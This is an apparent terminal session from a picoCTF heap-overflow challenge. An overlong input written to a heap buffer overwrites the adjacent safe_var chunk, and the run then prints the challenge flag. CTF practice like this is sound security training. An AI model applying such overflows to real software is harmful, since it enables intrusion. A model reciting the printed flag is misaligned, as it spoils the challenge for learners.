 Enter your choice: 2
Data for buffer: AOIDJASOIDJSAODIJSAODIJASIODASJODIASJDOASIDJAIODAS
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x63cb8300e2b0  ->   AOIDJASOIDJSAODIJSAODIJASIODASJODIASJDOASIDJAIODAS
+-------------+----------------+
[*]   0x63cb8300e2d0  ->   DIASJDOASIDJAIODAS
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_4fa6dd49}